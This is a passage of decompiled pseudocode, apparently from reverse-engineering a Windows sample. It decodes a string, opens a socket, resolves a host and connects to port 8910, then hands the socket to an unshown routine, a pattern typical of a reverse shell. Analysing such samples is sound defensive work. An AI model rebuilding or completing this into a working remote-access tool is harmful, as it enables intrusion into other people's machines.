 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 SOCKET s; // [esp+0h] [ebp-1ACh]
4 struct sockaddr name; // [esp+4h] [ebp-1A8h] BYREF
5 struct hostent *v6; // [esp+14h] [ebp-198h]
6 int v7; // [esp+18h] [ebp-194h]
7 struct WSAData WSAData; // [esp+1Ch] [ebp-190h] BYREF
8
9 Interesting_1((int)aIjklmnopqrstuv, &unk_413374, 16, 16);
10 v7 = WSAStartup(0x202u, &WSAData);
11 if ( v7 )
12 return 1;
13 s = WSASocketA(2, 1, 6, 0, 0, 0);
14 if ( s == -1 )
15 return 1;
16 v6 = gethostbyname(::name);
17 if ( !v6 )
18 return 1;
19 *(_DWORD *)&name.sa_data[2] = **(_DWORD **)v6->h_addr_list;
20 *(_WORD *)name.sa_data = htons(0x22CEu);
21 name.sa_family = 2;
22 v7 = connect(s, &name, 16);
23 if ( v7 == -1 )
24 return 1;
25 sub_4015B7(
26 *(_DWORD *)&name.sa_family,
27 *(_DWORD *)&name.sa_data[2],
28 *(_DWORD *)&name.sa_data[6],
29 *(_DWORD *)&name.sa_data[10],
30 s);
31 return 0;